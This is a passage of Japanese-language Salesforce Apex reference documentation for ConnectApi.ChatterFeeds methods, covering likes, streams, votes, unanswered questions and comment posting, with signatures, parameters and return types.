投稿またはコメントに対するいいね!を取得します。

### API バージョン

28.0

### ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterLike getLike(String communityId, String likeId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*likeId*

型: [String](#)

いいね! の ID。

戻り値

型: [ConnectApi.ChatterLike](#)

**getLikesForComment(*communityId*, *commentId*)**

コメントへのいいね! を取得します。

API バージョン

28.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterLikePage getLikesForComment(String communityId, String commentId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: `String`

コメントの ID。

## 戻り値

型: `ConnectApi.ChatterLikePage`

`getLikesForComment(communityId, commentId, pageParam, pageSize)`

コメントへのいいね!のページを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterLikePage getLikesForComment(String communityId, String
commentId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: `String`

コメントの ID。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ChatterLikePage](#)

**getLikesForFeedElement**(communityId, feedElementId)

フィード要素のいいね!を取得します。

## API バージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterLikePage getLikesForFeedElement(String communityId,  
String feedElementId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

## 戻り値

型: [ConnectApi.ChatterLikePage](#) クラス

フィード要素が `ChatterLikes` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

**getLikesForFeedElement**(communityId, feedElementId, pageParam, pageSize)

フィード要素のいいね!のページを取得します。

## API バージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterLikePage getLikesForFeedElement(String communityId,
String feedElementId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ChatterLikePage](#) クラス

フィード要素が `ChatterLikes` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

**getLinkMetadata (communityId, urls)**

URL のリンクメタデータを取得します。

## API バージョン

42.0

ゲストユーザが使用可能

42.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.LinkMetadataCollection getLinkMetadata(String communityId,  
String urls)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*urls*

型: [String](#)

URL 符号化されている URL のカンマ区切りのリスト。

戻り値

型: [ConnectApi.LinkMetadataCollection](#)

```
getPinnedFeedElementsFromFeed(communityId, feedType, subjectId)
```

グループまたはトピックフィードから固定されたフィード要素を取得します。

API バージョン

41.0

ゲストユーザが使用可能

41.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.PinnedFeedElements getPinnedFeedElementsFromFeed(String  
communityId, ConnectApi.FeedType feedType, String subjectId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Record` および `Topics` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* はグループ ID である必要があります。 *feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。

## 戻り値

型: [ConnectApi.PinnedFeedElements](#)

フィードがこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

**`getReadByForFeedElement(communityId, feedElementId)`**

フィード要素を誰がいつ読んだかに関する情報を取得します。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ReadByPage getReadByForFeedElement(String communityId, String feedElementId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

## 戻り値

型: [ConnectApi.ReadByPage](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
getReadByForFeedElement(communityId, feedElementId, pageParam, pageSize)
```

フィード要素を誰がいつ読んだかに関する情報のページを取得します。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ReadByPage getReadByForFeedElement(String communityId, String feedElementId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ReadByPage](#)

フィード要素がこの機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

```
getRelatedPosts(communityId, feedElementId, filter, maxResults)
```

コンテキストフィード要素に関連する投稿を取得します。

API バージョン

37.0

ゲストユーザが使用可能

37.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.RelatedFeedPosts getRelatedPosts(String communityId, String  
feedElementId, ConnectApi.RelatedFeedPostType filter, Integer maxResults)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

フィード要素の ID。フィード要素は質問である必要があります。

*filter*

型: `ConnectApi.RelatedFeedPostType`

関連投稿の種別を指定します。値は次のとおりです。

- `Answered` — 1つ以上の回答がある関連質問。
- `BestAnswer` — 最良の回答がある関連質問。
- `Generic` — 回答がある関連質問、最良の回答がある関連質問、回答がない関連質問を含む、すべての種別の関連質問。
- `Unanswered` — 回答がない関連質問。

デフォルト値は、`Generic` です。

*maxResults*

型: `Integer`

返す結果の最大数。最大 25 件の結果を返すことができます。デフォルト値は 5 です。

## 戻り値

型: [ConnectApi.RelatedFeedPosts](#)

バージョン 37.0 以降では、関連するフィード投稿は質問です。

各関連フィード投稿には、コンテキストフィード投稿にどれくらい関連しているかを示すスコアが含まれます。関連フィード投稿はスコアによって並び替えられ、最高スコアが先頭になります。

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

**getStream(*communityId*, *streamId*)**

Chatter フィードストリームに関する情報を取得します。

API バージョン

39.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStream getStream(String communityId, String streamId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*streamId*

型: [String](#)

Chatter フィードストリームの ID。

## 戻り値

型: [ConnectApi.ChatterStream](#)

**getStream(*communityId*, *streamId*, *globalScope*)**

コミュニティに関係なく、Chatter フィードストリームに関する情報を取得します。

API バージョン

41.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterStream getStream(String communityId, String streamId, Boolean globalScope)
```

パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*streamId*型: [String](#)

Chatter フィードストリームの ID。

*globalScope*型: [Boolean](#)*communityId* 値に関係なく、すべてのコンテキストユーザのコミュニティからのストリームを取得するかどうかを指定します。

 **ヒント:** ストリームのコミュニティ ID がわかっている場合は、*globalScope* を `false` に設定することをお勧めします。

戻り値

型: [ConnectApi.ChatterStream](#)**getStreams (communityId)**

コンテキストユーザの Chatter フィードストリームを取得します。

API バージョン

39.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterStreamPage getStreams(String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.ChatterStreamPage](#)

**getStreams (communityId, sortParam)**

コンテキストユーザの Chatter フィードストリームを取得して並び替えます。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStreamPage getStreams(String communityId,  
ConnectApi.SortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*sortParam*

型: [ConnectApi.SortOrder](#)

並び替え順を指定します。値は次のとおりです。

- `Ascending` — 項目はアルファベットの昇順 (A-Z) で並べられる。
- `Descending` — 項目はアルファベットの降順 (Z-A) で並べられる。
- `MostRecentlyViewed` — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は `Ascending` です。

## 戻り値

型: [ConnectApi.ChatterStreamPage](#)

**getStreams (communityId, pageParam, pageSize)**

コンテキストユーザの Chatter フィードストリームのページを取得します。

API バージョン

39.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterStreamPage getStreams(String communityId, Integer pageParam, Integer pageSize)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

戻り値

型: [ConnectApi.ChatterStreamPage](#)

**getStreams (communityId, pageParam, pageSize, sortParam)**

コンテキストユーザの Chatter フィードストリームの並び替え済みページを取得します。

API バージョン

40.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStreamPage getStreams(String communityId, Integer pageParam, Integer pageSize, ConnectApi.SortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

*sortParam*

型: [ConnectApi.SortOrder](#)

並び替え順を指定します。値は次のとおりです。

- `Ascending` — 項目はアルファベットの昇順 (A-Z) で並べられる。
- `Descending` — 項目はアルファベットの降順 (Z-A) で並べられる。
- `MostRecentlyViewed` — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は `Ascending` です。

## 戻り値

型: [ConnectApi.ChatterStreamPage](#)

**`getStreams(communityId, pageParam, pageSize, sortParam, globalScope)`**

コンテキストユーザのすべてのコミュニティから Chatter フィードストリームの並び替え済みページを取得します。

## API バージョン

41.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStreamPage getStreams(String communityId, Integer pageParam, Integer pageSize, ConnectApi.SortOrder sortParam, Boolean globalScope)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

*sortParam*

型: `ConnectApi.SortOrder`

並び替え順を指定します。値は次のとおりです。

- `Ascending` — 項目はアルファベットの昇順 (A-Z) で並べられる。
- `Descending` — 項目はアルファベットの降順 (Z-A) で並べられる。
- `MostRecentlyViewed` — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は `Ascending` です。

*globalScope*

型: `Boolean`

*communityId* 値に関係なく、すべてのコンテキストユーザのコミュニティからのストリームを取得するかどうかを指定します。

 **ヒント:** ストリームのコミュニティ ID がわかっている場合は、`globalScope` を `false` に設定することをお勧めします。

## 戻り値

型: `ConnectApi.ChatterStreamPage`

### `getSupportedEmojis()`

組織でサポートされる絵文字を取得します。

## API バージョン

39.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.SupportedEmojis getSupportedEmojis()
```

戻り値

型: [ConnectApi.SupportedEmojis](#)

使用方法

リストを取得するには、絵文字が組織で有効になっている必要があります。

**getThreadsForFeedComment (communityId, commentId)**

コメントのスレッドコメントを取得します。

API バージョン

44.0

ゲストユーザが使用可能

44.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.CommentPage getThreadsForFeedComment(String communityId, String commentId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

## 戻り値

型: [ConnectApi.CommentPage](#)

コメントが `comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

`getThreadsForFeedComment(communityId, commentId, pageParam, pageSize)`

コメントのスレッドコメントのページを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.CommentPage getThreadsForFeedComment(String communityId, String commentId, String pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.CommentPage](#)

コメントが `comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

`getThreadsForFeedComment(communityId, commentId, threadedCommentsCollapsed)`

コメントのコメント機能にアクセスします。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.CommentsCapability getThreadsForFeedComment(String communityId,
String commentId, Boolean threadedCommentsCollapsed)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: [ConnectApi.CommentsCapability](#)

コメントが `comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

### `getTopUnansweredQuestions (communityId)` (パイロット)

コミュニティのコンテキストユーザの上位の未回答の質問を取得します。

-  **メモ:** 上位 5 件の未回答の質問は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供されます。このプログラムに参加する方法については、Salesforce にお問い合わせください。パイロットプログラムは変更される可能性があり、参加は保証されません。上位 5 件の未回答の質問は、Salesforce がドキュメント、プレスリリース、または公式声明で発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。

### API バージョン

42.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage getTopUnansweredQuestions (String communityId)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

### 戻り値

型: [ConnectApi.FeedElementPage](#)

### 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetTopUnansweredQuestions \(communityId, result\)](#) (パイロット)

[ConnectApi コードのテスト](#)

### `getTopUnansweredQuestions (communityId, filter)` (パイロット)

コミュニティのコンテキストユーザの絞り込まれた上位の未回答の質問を取得します。

- 📌 **メモ:** 上位 5 件の未回答の質問は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供されます。このプログラムに参加する方法については、Salesforce にお問い合わせください。パイロットプログラムは変更される可能性があり、参加は保証されません。上位 5 件の未回答の質問は、Salesforce がドキュメント、プレスリリース、または公式声明で発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。

## API バージョン

42.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getTopUnansweredQuestions(String communityId,
ConnectApi.TopUnansweredQuestionsFilterType filter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*filter*

型: [ConnectApi.FeedFilter](#)

フィードの検索条件を指定します。有効な値は `UnansweredQuestionsWithCandidateAnswers` のみです。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetTopUnansweredQuestions\(communityId, filter, result\) \(パイロット\)](#)

[ConnectApi コードのテスト](#)

### `getTopUnansweredQuestions (communityId, pageSize)` (パイロット)

コミュニティのコンテキストユーザの上位の未回答の質問のページを取得します。

- ☑ **メモ:** 上位 5 件の未回答の質問は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供されます。このプログラムに参加する方法については、Salesforce にお問い合わせください。パイロットプログラムは変更される可能性があり、参加は保証されません。上位 5 件の未回答の質問は、Salesforce がドキュメント、プレスリリース、または公式声明で発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。

#### API バージョン

42.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.FeedElementPage getTopUnansweredQuestions(String communityId, Integer pageSize)
```

#### パラメータ

*communityId*

型: `String`

コミュニティの ID。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 0 ~ 10 です。 `null` を渡すと、デフォルトサイズの 5 に設定されます。

#### 戻り値

型: `ConnectApi.FeedElementPage`

#### 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

#### 関連トピック:

[setTestGetTopUnansweredQuestions \(communityId, pageSize, result\)](#) (パイロット)

[ConnectApi コードのテスト](#)

### `getTopUnansweredQuestions` (`communityId`, `filter`, `pageSize`) (パイロット)

コミュニティのコンテキストユーザの絞り込まれた上位の未回答の質問のページを取得します。

- ☑ **メモ:** 上位 5 件の未回答の質問は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供されます。このプログラムに参加する方法については、Salesforce にお問い合わせください。パイロットプログラムは変更される可能性があり、参加は保証されません。上位 5 件の未回答の質問は、Salesforce がドキュメント、プレスリリース、または公式声明で発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。

#### API バージョン

42.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.FeedElementPage getTopUnansweredQuestions(String communityId,
ConnectApi.FeedFilter filter, Integer pageSize)
```

#### パラメータ

*communityId*

型: `String`

コミュニティの ID。

*filter*

型: `ConnectApi.FeedFilter`

フィードの検索条件を指定します。有効な値は `UnansweredQuestionsWithCandidateAnswers` のみです。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 0 ~ 10 です。 `null` を渡すと、デフォルトサイズの 5 に設定されます。

#### 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetTopUnansweredQuestions\(communityId, filter, pageSize, result\) \(パイロット\)](#)

[ConnectApi コードのテスト](#)

### `getVotesForComment(communityId, commentId, vote)`

コメントにプラス投票またはマイナス投票したユーザの最初のページを取得します。

### API バージョン

42.0

### ゲストユーザが使用可能

42.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.VotePage getVotesForComment(String communityId, String
commentId, ConnectApi.UpDownVoteValue vote)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*vote*

型: [ConnectApi.UpDownVoteValue](#)

フィード要素の投票の値を指定します。値は次のとおりです。

- Down
- Up

`None` を指定することはできません。

## 戻り値

型: [ConnectApi.VotePage](#)

コメントがこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
getVotesForComment(communityId, commentId, vote, pageParam, pageSize)
```

コメントにプラス投票またはマイナス投票したユーザのページを取得します。

## API バージョン

42.0

## ゲストユーザが使用可能

42.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.VotePage getVotesForComment(String communityId, String  
commentId, ConnectApi.UpDownVoteValue vote, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*vote*

型: [ConnectApi.UpDownVoteValue](#)

フィード要素の投票の値を指定します。値は次のとおりです。

- Down
- Up

`None` を指定することはできません。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.VotePage](#)

コメントがこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

**getVotesForFeedElement(*communityId*, *feedElementId*, *vote*)**

フィード要素にプラス投票またはマイナス投票したユーザの最初のページを取得します。

API バージョン

42.0

ゲストユーザが使用可能

42.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.VotePage getVotesForFeedElement(String communityId, String feedElementId, ConnectApi.UpDownVoteValue vote)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*vote*

型: [ConnectApi.UpDownVoteValue](#)

フィード要素の投票の値を指定します。値は次のとおりです。

- Down
- Up

`None` を指定することはできません。

## 戻り値

型: [ConnectApi.VotePage](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

`getVotesForFeedElement(communityId, feedElementId, vote, pageParam, pageSize)`

フィード要素にプラス投票またはマイナス投票したユーザのページを取得します。

## API バージョン

42.0

## ゲストユーザが使用可能

42.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.VotePage getVotesForFeedElement(String communityId, String
feedElementId, ConnectApi.UpDownVoteValue vote, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*vote*

型: [ConnectApi.UpDownVoteValue](#)

フィード要素の投票の値を指定します。値は次のとおりです。

- `Down`
- `Up`

`None` を指定することはできません。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.VotePage](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

**`isCommentEditableByMe (communityId, commentId)`**

コンテキストユーザがコメントを編集できるかどうかを確認します。

API バージョン

34.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedEntityIsEditable isCommentEditableByMe (String communityId,
String commentId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

## 戻り値

型: [ConnectApi.FeedEntityIsEditable](#)

コメントが `edit` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

関連トピック:

[コメントの編集](#)

**isFeedElementEditableByMe (communityId, feedElementId)**

コンテキストユーザがフィード要素を編集できるかどうかを確認します。

API バージョン

34.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedEntityIsEditable isFeedElementEditableByMe (String
communityId, String feedElementId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。フィード要素の種類のうち、編集可能なのはフィード項目のみです。

戻り値

型: [ConnectApi.FeedEntityIsEditable](#)

フィード要素が `edit` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

関連トピック:

[フィード要素の編集](#)

[質問のタイトルを編集して投稿](#)

**isModified (communityId, feedType, subjectId, since)**

ニュースフィードが更新または変更されたかどうかを確認します。このメソッドは、ニュースフィードをポーリングして更新するために使用します。

**❗ 重要:** この機能は、フィードアンケートパイロットプログラムで使用可能です。このパイロットプログラムは終了し、新しい参加者を受け付けていません。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedModifiedInfo isModified(String communityId,  
ConnectApi.FeedType feedType, String subjectId, String since)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別を指定します。サポートされている種別は `News` のみです。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*since*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。 [FeedElementPage.isModifiedToken](#) プロパティからこのトークンを取得します。

戻り値

型: [ConnectApi.FeedModifiedInfo](#)

**likeComment (communityId, commentId)**

コンテキストユーザのコメントにいいね!と言います。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterLike likeComment(String communityId, String commentId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

## 戻り値

型: [ConnectApi.ChatterLike](#)

コンテキストユーザがすでにコメントにいいね!と言っている場合は、このメソッドの処理は行われず既存のいいね!が返されます。

**likeFeedElement**(`communityId`, `feedElementId`)

フィード要素にいいね!と言います。

## API バージョン

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterLike likeFeedElement(String communityId, String feedElementId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

## 戻り値

型: [ConnectApi.ChatterLike](#)

フィード要素が `ChatterLikes` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 例

```
ConnectApi.ChatterLike chatterLike = ConnectApi.ChatterFeeds.likeFeedElement(null,
'0D5D0000000KuGh');
```

**postCommentToFeedElement(*communityId*, *feedElementId*, *text*)**

フィード要素にプレーンテキストのコメントを投稿します。

## API バージョン

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Comment postCommentToFeedElement(String communityId, String
feedElementId, String text)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*text*

型: [String](#)

コメントのテキスト。コメントには 10,000 文字まで使用できます。

## 戻り値

型: [ConnectApi.Comment](#)

フィード要素が `Comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 例

```
ConnectApi.Comment comment = ConnectApi.ChatterFeeds.postCommentToFeedElement(null,
'0D5D0000000KuGh', 'I agree with the proposal.');
```

```
postCommentToFeedElement(communityId, feedElementId, comment, feedElementFileUpload)
```

フィード要素にリッチテキストコメントを投稿します。このメソッドは、メンションを含めたり、ファイルを添付したりするために使用します。

API バージョン

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Comment postCommentToFeedElement(String communityId, String
feedElementId, ConnectApi.CommentInput comment, ConnectApi.BinaryInput
feedElementFileUpload)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*comment*

型: [ConnectApi.CommentInput](#)

添付ファイルに関する情報など、テキスト、メンション、機能などを含む、コメント本文。コメントには 10,000 文字まで使用できます。

*feedElementFileUpload*

型: [ConnectApi.BinaryInput](#)

コメントに添付する新しいバイナリファイル、または `null`。バイナリファイルを指定した場合、*comment* パラメータにファイルのタイトルと説明を指定します。

戻り値

型: [ConnectApi.Comment](#)

